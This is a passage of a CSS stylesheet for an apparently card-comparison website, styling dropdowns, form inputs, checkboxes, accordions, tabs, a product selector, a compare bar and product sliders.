.select2-container--default .select2-results__option--highlighted[aria-selected] {
    background-color: #4BC782;
    color: #fff;
}

.select2-container--default .select2-results__group {
    display: block;
    cursor: default;
    font-size: 20px;
    text-transform: uppercase;
    color: #ccc;
    border-bottom: 1px solid #fff;
    margin-bottom: -1px;
    position: relative;
    padding: 12px 10px 6px;
}

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,
.select2-container--open .select2-dropdown--below {
    border-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,
.select2-container--open .select2-dropdown--above {
    border-bottom: 0;
    -moz-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0;
    -moz-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
}

.select2-container--default.select2-container--open:not(.select2-container--disabled) .select2-selection--single,
.select2-container--default.select2-container--open:not(.select2-container--disabled) .select2-dropdown,
.select2-container--default.select2-container--focus:not(.select2-container--disabled) .select2-selection--single {
    background-color: #f8f8f8;
    border-color: #00a950;
}

.select2-container--default.select2-container--open:not(.select2-container--disabled) .select2-dropdown {
    -webkit-border-bottom-right-radius: 25px;
    -webkit-border-bottom-left-radius: 25px;
    -moz-border-radius-bottomright: 25px;
    -moz-border-radius-bottomleft: 25px;
    border-bottom-right-radius: 25px;
    border-bottom-left-radius: 25px;
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__placeholder {
    color: #b5b5b5;
}

.select2-close-mask {
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 99;
    background-color: #fff;
    filter: alpha(opacity=0);
}

.select2-hidden-accessible {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    -webkit-clip-path: inset(50%) !important;
    clip-path: inset(50%) !important;
    height: 1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
    white-space: nowrap !important;
}

.select2-rendered__match {
    text-decoration: underline;
}

/* Select - END */

/* Checkbox & Radio - START */
input[type="checkbox"],
input[type="radio"] {
    height: auto;
    padding: 0;
    border: 0;
    background: none;
}

.choice {
    position: relative;
    font-size: 13px;
}

.choice.inline {
    display: inline-block;
    vertical-align: top;
}

.choice.inline:not(:last-child) {
    margin-right: 20px;
}

.choice>label {
    position: relative;
    display: inline-block;
}

.choice .choice-name {
    display: inline-block;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.choice input.choice-input {
    position: absolute;
    z-index: -1000;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}

.choice input.choice-input+.choice-name {
    display: inline-block;
    padding-left: 30px;
    min-width: 15px;
    /* min-height: 15px; */
    min-height: 20px;
    height: auto;
    vertical-align: top;
    cursor: pointer;
    background-repeat: no-repeat;
    background-position: left 0px;
    color: #fff;
}

.choice input[type=radio].choice-input+.choice-name {
    background-image: url(../img/icon/radio.png);
    background-size: 20px;
}

.choice input[type=radio].choice-input:checked+.choice-name {
    background-image: url(../img/icon/radio-checked.png);
}

.choice input[type=checkbox].choice-input+.choice-name {
    background-image: url(../img/icon/checkbox.png);
    background-size: 20px;
    line-height: 1.5;
}

.choice input[type=checkbox].choice-input:checked+.choice-name {
    background-image: url(../img/icon/checkbox-checked.png);
}

.choice.input-only {
    line-height: 15px;
}

.choice.input-only input.choice-input+.choice-name {
    padding-left: 0;
    background-position: left top;
}

.choice input.choice-input[disabled],
.choice input.choice-input[disabled]+.choice-name {
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.choice-other {
    display: table;
    width: 100%;
}

.choice-other>.choice-label,
.choice-other>.input {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
}

.choice-other>.choice-label:not(:last-child) {
    padding-right: 10px;
}

.choice-other>.choice-label {
    width: 1%;
    white-space: nowrap;
}

.choice>label:not(:last-child),
.choice-group:not(:last-child),
.choice:not(.inline):not(:last-child) {
    margin-bottom: 10px;
}

.label+.choice-group {
    margin-top: 20px;
}

/* Checkbox & Radio - END */

.form .action {
    margin-top: 40px;
}

.form .alert {
    color: #ee2e24;
    clear: both;
}

.form .input .alert {
    font-weight: 500;
    font-size: 13px;
}

.form .input .alert:not(:first-child) {
    margin-top: 5px;
}

.form .message .alert {
    font-weight: 600;
}

.form .message:not(:first-child) {
    margin-top: 35px;
}

.form .form-desc {
    font-size: 13px;
    padding: 0 15px;
}

.fieldset:not(:first-child) {
    border-top: 1px solid rgba(148, 134, 104, 0.25);
    padding-top: 35px;
    margin-top: 35px;
}

.fieldset .headline:not(:last-child) {
    margin-bottom: 15px;
}

.legend {
    display: block;
    width: 100%;
}

.legend:not(:last-child),
.form .headline:not(:last-child) {
    margin-bottom: 30px;
}

.fields {
    margin-left: -12px;
    margin-right: -13px;
    margin-bottom: -25px;
}

.fields+.fields {
    margin-top: 25px;
}

.field {
    padding-left: 12px;
    padding-right: 13px;
    padding-bottom: 20px;
    clear: both;
}

.fields {
    font-size: 0;
}

.fields:after {
    content: "";
    display: table;
    clear: both;
}

.field {
    width: 100%;
    display: inline-block;
    vertical-align: top;
}

.fields .field.half-fix {
    width: 50%;
}

.input {
    position: relative;
    text-align: left;
}

.input .label {
    padding: 0;
    border-radius: 0;
    position: relative;
    display: block;
    font-size: 13px;
    color: #333;
    margin-left: 15px;
    margin-bottom: 10px;
}

.input .label.anim {
    margin: 0;
    display: inline-block;
    vertical-align: top;
    color: #b5b5b5;
    line-height: 45px;
    position: absolute;
    top: 0;
    left: 15px;
    z-index: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    pointer-events: none;
}

.input.filled .label.anim:not(.fixed) {
    opacity: 0;
    visibility: hidden;
}

.input .star {
    font-size: inherit;
    color: #ee2e24;
}

.input .remark {
    color: #ccc;
}

.input-action input {
    padding-right: 55px;
}

.input-action .action {
    margin: 0 !important;
    width: auto;
    height: 100%;
    line-height: 45px;
    position: absolute;
    top: 0;
    right: 0;
    color: #1a2f4d;
}

.input-action .action .ic {
    width: 55px;
    font-size: 18px;
    color: #00a950;
    text-align: center;
    line-height: inherit;
    vertical-align: top;
}

.input-action.left .action {
    left: 0;
    right: auto;
}

.input-action.left input {
    padding-right: 20px;
    padding-left: 50px;
}

.input-icon .ic {
    width: 55px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 18px;
    color: #00a950;
}

.input-icon input {
    padding-left: 55px;
}

.input-group {
    display: table;
    table-layout: fixed;
    width: 100%;
}

.input-group .input {
    display: table-cell;
    vertical-align: top;
}

.input-group .input:not(:first-child) .select select,
.input-group .input:not(:first-child) .select2-container--default .select2-selection--single {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.input-group .input:not(:last-child) .select select,
.input-group .input:not(:last-child) .select2-container--default .select2-selection--single {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-right: 1px solid #ccc;
}

.input-group .input .select select:focus,
.input-group .input .select2-container--default.select2-container--open:not(.select2-container--disabled) .select2-selection--single,
.input-group .input .select2-container--default.select2-container--focus:not(.select2-container--disabled) .select2-selection--single,
.input-group .input .select2-container--default.select2-container--open:not(.select2-container--disabled) .select2-dropdown {
    border-color: #00a950;
}

.input.filled input,
.input.filled textarea,
.input.filled select {
    color: #000;
    background-color: #fff;
}

.input.required input,
.input.required textarea,
.input.required select,
.input.required .select2-container--default .select2-selection--single,
.input.required .select2-container--default .select2-dropdown {
    border: 2px solid #ee2e24;
}

.form .input.required {
    position: relative;
    margin-bottom: 12px;
}

.form .input.required:after {
    content: "\e919";
    font-size: 25px;
    font-family: 'iconkcc' !important;
    position: absolute;
    right: 20px;
    top: 3px;
    color: #ff0000;
}

.form .text-required {
    font-size: 13px;
    color: #fff;
    background-color: #ff0000;
    width: auto;
    padding: 2px 10px;
    position: absolute;
    right: 12px;
    bottom: -24px;
    border-radius: 10px;
    line-height: 1.5;
}

input:disabled,
textarea:disabled,
select:disabled,
.select2-container--default.select2-container--disabled .select2-selection--single {
    background-color: #f8f8f8;
    cursor: default;
    opacity: 0.4;
}

input[type="checkbox"]:disabled,
input[type="radio"]:disabled {
    background-color: transparent;
}

.input.pass .label.anim {
    color: #00a950;
}

.input.fail .label.anim {
    color: #ee2e24;
}

.input ::-ms-clear {
    display: none;
    width: 0;
    height: 0;
}

.input ::-ms-reveal {
    display: none;
    width: 0;
    height: 0;
}

.input :-ms-input-placeholder {
    color: #b5b5b5;
    font-weight: 500;
}

.input ::-webkit-input-placeholder {
    color: #b5b5b5;
    line-height: normal;
    font-weight: 500;
}

.input ::-moz-placeholder {
    color: #b5b5b5;
    opacity: 1;
    font-weight: 500;
}

.input.filled :-ms-input-placeholder {
    color: #b5b5b5;
    font-weight: 500;
}

.input.filled ::-webkit-input-placeholder {
    color: #b5b5b5;
    font-weight: 500;
}

.input.filled ::-moz-placeholder {
    color: #b5b5b5;
    opacity: 1;
    font-weight: 500;
}

/*========== Form - END ==========*/

/*========== Bottom Bars - START ==========*/
.sc-bottom-bars {
    background-color: #fff;
}

.bottom-bars {
    background-color: #fff;
    width: 100%;
    height: 65px;
    line-height: 65px;
    display: -webkit-flex;
    display: flex;
    justify-content: flex-end;
}

.bottom-bars .list {
    width: 33.3333333%;
    float: left;
    text-align: center;
    border-right: 1px solid #eee;
}

.bottom-bars .list:last-child {
    border-right: 0;
}

.bottom-bars .list a {
    font-size: 18px;
    font-weight: 600;
}

.bottom-bars .list a:hover {
    color: #333;
}

.bottom-bars .list a .ic {
    color: #00A850;
    font-size: 25px;
    margin-right: 8px;
}

/*========== Bottom Bars - END ==========*/

/*========== Accordion - START ==========*/
.accordion {
    position: relative;
    font-size: 13px;
}

.accordion:not(:last-child) {
    margin-bottom: 10px;
}

.accordion-title {
    position: relative;
    padding: 20px 64px 20px 22px;
    background: #fff;
    border-left: 3px solid #00A850;
    color: #333;
    word-wrap: break-word;
    cursor: pointer;
}

.accordion-title:after {
    font-family: 'iconkcc';
    content: "\e91d";
    font-size: 13px;
    line-height: 1.5;
    position: absolute;
    right: 25px;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
}

.accordion-title.active:after {
    content: "\e91c";
}

.accordion-title:after,
.accordion-title:hover,
.accordion-title.active {
    color: #00A850;
}

.accordion-content .wrap {
    padding: 5px 64px 25px 25px;
    background: #fff;
    font-size: 13px;
}

.accordion-content .wrap ul {
    margin-left: 20px;
    margin-top: 15px;
}

.accordion-content .wrap ul li {
    list-style-type: disc;
    margin-bottom: 8px;
}

/*========== Accordion - END ==========*/

/*========== Thankyou - START ==========*/
.thankyou {
    padding: 50px 0;
    text-align: center;
}

.thankyou .image {
    width: 75px;
    margin: auto;
    margin-bottom: 30px;
    margin-top: 30px;
}

.thankyou .desc {
    margin-top: 20px;
}

.thankyou .phone-num {
    font-size: 30px;
    font-weight: 600;
}

.thankyou .text-20 {
    font-size: 20px;
}

.thankyou .add-top {
    margin-top: 30px;
}

.thankyou .no-top {
    margin-top: 0 !important;
}

.thankyou-bg {
    background: linear-gradient(90deg, #00a850 0%, #61d699 100%);
}

/*========== Thankyou - END ==========*/

/*========== All Cards - START ==========*/
.all-cards {
    width: 100%;
    display: inline-block;
    border-top: 1px solid #eee;
}

.all-cards .all-cards-list {
    width: 33.333333%;
    float: left;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 60px;
}

.all-cards .all-cards-list .image {
    width: 220px;
    margin: auto;
    text-align: center;
    margin-bottom: 40px;
    min-height: 220px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.all-cards .all-cards-list .image img {
    border-radius: 10px;
}

.all-cards .all-cards-list .caption .product {
    font-size: 13px;
    font-weight: 600;
    color: #00A850;
    text-transform: uppercase;
    margin-bottom: 5px;
    height: 40px;
    overflow: hidden;
}

.all-cards .all-cards-list .caption .heading {
    overflow: hidden;
}

.all-cards .all-cards-list .caption .action {
    margin-top: 20px;
}

.all-card-show-more {
    display: none;
}

/*========== All Cards - END ==========*/

/*========== Tabs - START ==========*/
.tab {
    position: relative;
    margin-bottom: 40px;
    text-align: center;
}

.tab .control {
    width: auto;
    display: inline-block;
    background-color: #fff;
    border: 2px solid #eee;
    height: 45px;
    line-height: 41px;
    border-radius: 25px;
    font-size: 13px;
}

.tab .control a {
    padding: 0 50px;
    display: inline-block;
    background-color: #fff;
    border-radius: 25px;
    position: relative;
    transition: all 0.5s ease;
    font-weight: 600;
}

.tab .control a.active {
    position: relative;
    color: #fff;
    pointer-events: none;
    background-color: #465968;
}

.tab-content {
    position: relative;
    height: 0;
    overflow: hidden;
    opacity: 0;
    visibility: hidden;
    overflow: hidden;
}

.tab-content.active {
    opacity: 1;
    visibility: visible;
    height: auto;
    overflow: visible;
}

/*========== Tabs - END ==========*/

/*========== Selector - START ==========*/
.sc-selector-result {
    display: none;
}

.selector-result {
    position: absolute;
    right: 0;
    top: 8px;
    font-size: 13px;
    color: #999;
}

.selector-form .field {
    width: 25%;
}

.selector {
    width: 100%;
    min-height: 300px;
    display: inline-block;
    border-top: 1px solid #eee;
    padding: 60px 0 50px 0;
}

.selector .cols .image {
    width: 76%;
    margin-top: 30px;
    display: flex;
    justify-content: center;
}

.selector .cols .image img {
    border-radius: 10px;
    transform: rotate(-15deg);
}

.selector .cols .image #PTT-BLUE-img img {
    max-width: 127px;
}

.selector .cols .promotion-list {
    position: absolute;
    top: -60px;
    right: 0;
    text-align: center;
}

.selector .cols .promotion-list li {
    margin-top: 10px;
}

.selector .cols .promotion-list li.recommend {
    margin-top: 0;
}

.selector .cols .promotion-list li .ic {
    color: #00A850;
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border: 1px solid #eee;
    border-radius: 50%;
}

.selector .cols .promotion-list li.recommend .ic {
    border-radius: 0;
    border: 0;
    background: rgb(70, 89, 104);
    background: linear-gradient(180deg, rgba(70, 89, 104, 1) 0%, rgba(35, 45, 52, 1) 100%);
    width: 35px;
    height: 60px;
    padding-top: 8px;
    position: relative;
}

.selector .cols .promotion-list li.recommend .ic:after {
    content: "";
    width: 50px;
    height: 15px;
    background-color: #fff;
    position: absolute;
    left: -7px;
    bottom: -8px;
    transform: rotate(25deg);
}

.selector .cols .product {
    font-size: 13px;
    font-weight: 600;
    color: #00A850;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.selector .cols .action {
    margin-top: 0;
}

.selector .cols .list-check li {
    font-family: kurious-looped;
    font-size: 13px;
    position: relative;
    padding-left: 25px;
    margin-bottom: 6px;
}

.selector .cols .list-check li:before {
    content: "\e900";
    font-family: 'iconkcc';
    color: #00A850;
    font-size: 16px;
    position: absolute;
    top: 0;
    left: 0;
}

.selector .cols .kcc-link-more {
    display: inline-block;
    margin-right: 12px;
    margin-bottom: 15px;
}

.selector .cols .col1 {
    position: relative;
    width: 25%;
    float: left;
    padding: 0 15px;
}

.selector .cols .col2 {
    position: relative;
    width: 26%;
    float: left;
    padding: 0 15px;
    padding-left: 45px;
}

.selector .cols .col3 {
    position: relative;
    width: 29%;
    float: left;
    padding: 0 15px;
}

.selector .cols .col4 {
    position: relative;
    width: 20%;
    float: left;
    padding: 0 15px;
}

.selector .cols .detail-bt {
    border-top: 1px solid #eee;
    padding-top: 20px;
    margin-top: 20px;
}

.selector .cols .special {
    font-size: 13px;
    color: #00A850;
}

.selector .cols .special .ic {
    color: #00A850;
    font-size: 20px;
    margin-right: 10px;
}

.selector .cols .desc {
    font-family: kurious-looped;
    margin-top: 15px;
    margin-bottom: 25px;
}

.selector .cols .fields {
    text-align: right;
    margin-top: 50px;
    margin-right: 0;
}

/*========== Selector - END ==========*/

/*========== Compare Bar - START ==========*/
.sc-compare-bar {
    width: 100%;
    position: fixed;
    bottom: -80px;
    background-color: #fafafa;
    z-index: 99;
    -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    transition-duration: 0.5s;
    display: none;
}

.sc-compare-bar.show {
    bottom: 0;
}

.compare-bar {
    width: 100%;
    height: 80px;
    line-height: 80px;
}

.compare-bar .compare-card {
    float: left;
    width: 80px;
    height: 50px;
    background-color: #ddd;
    border-radius: 5px;
    position: relative;
    margin-top: 15px;
    margin-right: 20px;
    display: flex;
    justify-content: center;
}

.compare-bar .compare-card img {
    position: absolute;
    border-radius: 5px;
    opacity: 0;
    height: 50px;
}

.compare-bar .action {
    float: right;
    margin-top: 0;
}

.compare-bar .compare-card .compare-card-close .ic {
    opacity: 0;
    position: absolute;
    top: -6px;
    right: -6px;
    width: 15px;
    height: 15px;
    line-height: 15px;
    text-align: center;
    z-index: 9;
    color: #fff;
    background-color: #00A850;
    border-radius: 50%;
    font-size: 6px;
}

.compare-bar .compare-card.hv-card .compare-card-close .ic,
.compare-bar .compare-card.hv-card img {
    opacity: 1;
}

/*========== Compare Bar - END ==========*/

/*========== Compare - START ==========*/
.compares {
    margin-left: -55px;
    margin-right: -55px;
    margin-top: 80px;
    /*    transition: all 0.2s ease;*/
}

.compares.fixed {
    width: 100%;
    position: fixed;
    top: 0;
    left: 12px;
    z-index: 9999;
    background-color: #F9F9F9;
    padding-top: 10px;
    padding-bottom: 20px;
}

.compares.fixed .compare-list .image,
.compares.fixed .compare-list .detail {
    display: none;
}

.compares .compare-list {
    padding: 0 55px;
}

.compares .compare-list .image {
    width: 200px;
    margin: auto;
    margin-top: 80px;
    margin-bottom: 60px;
    min-height: 235px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.compares .compare-list .image img {
    border-radius: 10px;
    transform: rotate(-15deg);
}

.compares .compare-list .detail {
    text-align: center;
}

.compares .compare-list .detail .heading {
    height: 55px;
    overflow: hidden;
    font-size: 20px;
}

.compares .compare-list .detail .desc {
    font-weight: 600;
    font-size: 16px;
    line-height: 1.5;
    margin-top: 30px;
}

.compares .compare-list .detail .desc span {
    display: block;
    font-family: kurious-looped;
}

.compares .compare-list .detail .desc .num {
    font-size: 20px;
}

.compares .compare-list .detail .desc .month {
    font-size: 13px;
    font-weight: 500;
}

.compare-details {
    margin-bottom: 50px;
}

.compare-details.a-center {
    padding-left: 0;
}

.compare-details .compare-detail {
    padding-left: 55px;
}

.compare-details .compare-detail .image {
    margin-bottom: 20px;
}

.compare-details .compare-detail .image img {
    height: 40px;
}

.compare-details .compare-detail .desc {
    font-family: kurious-looped;
    margin-bottom: 20px;
    font-size: 16px;
}

.compare-details .compare-detail .desc .num {
    font-size: 24px;
    font-weight: 600;
}

@media screen and (min-width:768px) {
    .compare-details .compare-detail .desc .num {
        font-size: 33px;
    }
}

/*========== Compare - END ==========*/

/*========== Product Detail - START ==========*/
.sc-product-detail {
    padding-top: 80px;
    padding-bottom: 60px;
}

.product-detail-menu {
    width: 100%;
    position: relative;
    border-top: 1px solid rgba(238, 238, 238, 0.2);
}

.product-detail-menu .list-menu {
    float: left;
    margin-top: 30px;
}

.product-detail-menu .list-menu li {
    display: inline-block;
    color: #fff;
    font-size: 13px;
    margin-right: 20px;
}

.product-detail-menu .list-menu li:last-child {
    margin-right: 20px;
}

.product-detail-menu .action {
    float: right;
    margin-top: 20px;
}

.product-details {
    max-width: 1300px;
    margin: auto;
    background-color: #fff;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    margin-top: 200px;
}

.product-detail-hl {
    margin-top: -180px;
    display: inline-block;
    width: 100%;
    padding: 0 15px;
    padding-bottom: 40px;
    border-bottom: 1px solid #eee;
}

.product-detail-hl .image {
    max-width: 800px;
    margin: auto;
}

.specials {
    margin-left: -10px;
    margin-right: -10px;
}

.specials .special-list {
    float: left;
    padding: 0 10px;
    margin-bottom: 0;
}

.specials .special-list .image img {
    -webkit-border-top-left-radius: 20px;
    -webkit-border-top-right-radius: 20px;
    -moz-border-radius-topleft: 20px;
    -moz-border-radius-topright: 20px;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
}

.specials .special-list .caption {
    background-color: #001C2E;
    padding: 30px;
    -webkit-border-bottom-right-radius: 20px;
    -webkit-border-bottom-left-radius: 20px;
    -moz-border-radius-bottomright: 20px;
    -moz-border-radius-bottomleft: 20px;
    border-bottom-right-radius: 20px;
    border-bottom-left-radius: 20px;
}

.specials .special-list .caption .heading {
    font-size: 20px;
    color: #fff;
    margin-bottom: 10px;
    height: 48px;
    overflow: hidden;
}

.specials .special-list .caption .desc {
    color: #fff;
    height: 45px;
    overflow: hidden;
}

.specials .special-list .caption .action {
    margin-top: 5px;
    height: 45px;
    overflow: hidden;
}

.specials-slider.swiper-container {
    overflow: visible;
}

.specials-slider.swiper-container-horizontal>.swiper-pagination-bullets {
    bottom: -35px;
    padding-left: 15px;
}

.specials-slider .swiper-pagination-bullet {
    width: 22px;
    height: 4px;
    border-radius: 25px;
    outline: 0;
    background-color: rgba(51, 51, 51, 0.3);
    opacity: 1;
}

.specials-slider .swiper-pagination-bullet-active {
    background-color: #00A850;
}

.specials-slider .swiper-button-next,
.specials-slider .swiper-button-prev {
    width: 45px;
    height: 45px;
    line-height: 45px;
    background-color: rgba(255, 255, 255, 0.95);
    border-radius: 50%;
    text-align: center;
    background-image: none;
    outline: 0;
    color: #00A850;
    -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
}

.specials-slider .swiper-button-next {
    right: -15px;
}

.specials-slider .swiper-button-prev {
    left: -15px;
}

.specials-slider .swiper-button-next:before {
    font-family: 'iconkcc';
    content: "\e901";
    font-size: 16px;
}

.specials-slider .swiper-button-prev:before {
    font-family: 'iconkcc';
    content: "\e91e";
    font-size: 16px;
}

.special-offers {
    width: 100%;
    display: inline-block;
    border: 1px solid #eee;
    border-radius: 5px;
}

.special-offers .special-offer {
    width: 50%;
    height: 205px;
    float: left;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 30px;
    display: table;
    table-layout: fixed;
}

.special-offers .special-offer:nth-child(2),
.special-offers .special-offer:nth-child(4) {
    border-right: 0;
}

.special-offers .special-offer:nth-child(3),
.special-offers .special-offer:nth-child(4) {
    border-bottom: 0;
}

.special-offers .special-offer .image {
    width: 20%;
    display: table-cell;
    vertical-align: middle;
}

.special-offers .special-offer .image .ic {
    font-size: 50px;
    color: #00A850;
}

.special-offers .special-offer .caption {
    width: 80%;
    display: table-cell;
    vertical-align: middle;
}

.special-offers .special-offer .caption .heading {
    font-size: 20px;
    margin-bottom: 10px;
}

.special-offers .special-offer .caption .desc {
    font-family: kurious-looped;
}

.special-offers .special-offer .caption .action {
    margin-top: 20px;
}

.intro-card,
.intro-card .image img {
    -webkit-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.intro-card {
    position: relative;
    width: 100%;
    margin: 0 auto;
    border-radius: 10px;
    min-height: 300px;
}

.intro-card .image {
    display: block;
    width: 270px;
    max-width: calc(100% - 30px);
    margin: 0 auto -70px;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    margin: 0px auto;
    -webkit-transform: initial;
    -ms-transform: initial;
    transform: initial;
}

.intro-card .image img {
    display: block;
    width: 100%;
    max-width: 70%;
    height: 170px;
    margin: auto;
    object-fit: contain;
    position: relative;
}

.intro-card:hover .image img {
    -webkit-transform: scale(1.06);
    -ms-transform: scale(1.06);
    transform: scale(1.06);
}

.intro-card .caption {
    width: 100%;
    padding: 20px 25px;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.intro-card .caption>*:not(:last-child) {
    margin-bottom: 10px;
}

.intro-card .caption .heading {
    color: inherit;
}

.intro-card .caption .desc {
    font-size: 13px;
}

.intro-card .caption .action {
    margin-top: 0;
}

.intro-card .caption .action a {
    margin-right: 12px;
}

.intro-card .caption .action a:last-child {
    margin-right: 0;
}

.intro-card-container {
    position: relative;
    padding: 70px 0;
    margin-top: 70px;
}

.intro-card-container .slick-list {
    overflow: visible;
}

.intro-card-container .slick-slide {
    padding: 0 2.5rem;
}

.intro-card-container .slick-slide .intro-card {
    -webkit-transform: scale(0.76);
    -ms-transform: scale(0.76);
    transform: scale(0.76);
    -webkit-transition-duration: .6s;
    -o-transition-duration: .6s;
    transition-duration: .6s;
}

.intro-card-container .slick-active .intro-card {
    -webkit-transform: scale(0.86) translateX(-30px);
    -ms-transform: scale(0.86) translateX(-30px);
    transform: scale(0.86) translateX(-30px);
}

.intro-card-container .slick-active+.slick-active .intro-card {
    -webkit-transform: scale(0.86) translateX(30px);
    -ms-transform: scale(0.86) translateX(30px);
    transform: scale(0.86) translateX(30px);
}

.intro-card-container .slick-active.slick-center .intro-card {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}

.intro-card-container .slick-dots {
    text-align: center;
    bottom: 0;
}

.intro-card-container .slick-prev {
    left: -15px;
}

.intro-card-container .slick-next {
    right: -15px;
}

.kcc .intro-card-container .slick-slide .intro-card {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    min-height: 230px;
}

.kcc .intro-card-container .slick-center .intro-card {
    -webkit-transform: scale(1.22);
    -ms-transform: scale(1.22);
    transform: scale(1.22);
}

.video-wrapper {
    max-width: 750px;
    margin: 0 auto;
    position: relative;
    outline: 0;
    height: 375px;
}

.videoWrapperActive .video-title {
    display: none;
}

.video-title {
    z-index: 9;
    position: relative;
    height: 100%;
}

.video-title h3 {
    line-height: 0.7;
    cursor: pointer;
}

.video-title .icon {
    cursor: pointer;
    width: 50px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.videoWrapperActive.video-wrapper:after {
    display: none;
}

.video-wrapper-full {
    outline: 0;
}

.videoIframe {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: transparent;
}

.videoPoster {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    border: none;
    text-indent: -999em;
    overflow: hidden;
    opacity: 1;
    -webkit-transition: opacity 800ms, height 0s;
    -moz-transition: opacity 800ms, height 0s;
    transition: opacity 800ms, height 0s;
    -webkit-transition-delay: 0s, 0s;
    -moz-transition-delay: 0s, 0s;
    transition-delay: 0s, 0s;
    outline: 0;
    border-radius: 10px;
}

.videoPoster:hover {
    cursor: pointer;
}

.videoWrapperActive .videoPoster {
    opacity: 0;
    height: 0;
    -webkit-transition-delay: 0s, 800ms;
    -moz-transition-delay: 0s, 800ms;
    transition-delay: 0s, 800ms;
}

.sc-faq {
    -webkit-border-bottom-right-radius: 10px;
    -webkit-border-bottom-left-radius: 10px;
    -moz-border-radius-bottomright: 10px;
    -moz-border-radius-bottomleft: 10px;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;
}

.service-special-wrapper {
    padding: 10px 50px 0 50px;
    border-radius: 10px;
}

.service-special-slider {
    max-width: 800px;
    margin: auto;
}

.service-special {
    max-width: 800px;
    margin: auto;
    display: table !important;
    table-layout: fixed;
}

.service-special .image {
    width: 55%;
    display: table-cell;
    vertical-align: middle
}

.service-special .caption {
    width: 45%;
    display: table-cell;
    vertical-align: top;
    padding-top: 160px;
}

.service-special .caption .heading {
    font-size: 30px;
    color: #00A850;
    margin-bottom: 5px;
}

.service-special .caption .desc {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    line-height: 1.5;
}

.service-special-slider.slick-dotted.slick-slider {
    margin-bottom: 0;
}

.service-special-slider.slick-slider .slick-prev {
    left: -80px;
}

.service-special-slider.slick-slider .slick-next {
    right: -80px;
}

.service-special-slider.slick-slider .slick-dots {
    bottom: 115px;
    margin-left: 130px;
}

.service-special-slider.slick-slider .slick-dots li button {
    background: rgba(0, 168, 80, 0.3);
}

.service-special-slider.slick-slider .slick-dots li.slick-active button {
    background: #00A850;
}

.sc-relate-card {
    margin-bottom: -5px;
}

.all-cards.relate-card .all-cards-list {
    position: relative;
}

.all-cards.relate-card .all-cards-list .image {
    margin-top: 30px;
    margin-bottom: 60px;
    min-height: 235px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.all-cards.relate-card .all-cards-list .image img {
    transform: rotate(-15deg);
}

.all-cards.relate-card .all-cards-list .list-check {
    margin-top: 20px;
    height: 150px;
    overflow: hidden;
}

.all-cards.relate-card .all-cards-list .list-check li {
    font-family: kurious-looped;
    font-size: 13px;
    position: relative;
    padding-left: 25px;
    margin-bottom: 6px;
}

.all-cards.relate-card .all-cards-list .list-check li:before {
    content: "\e900";
    font-family: 'iconkcc';
    color: #00A850;
    font-size: 15px;
    position: absolute;
    top: 0;
    left: 0;
}

.all-cards.relate-card .all-cards-list .promotion-list {
    position: absolute;
    top: 0;
    right: 20px;
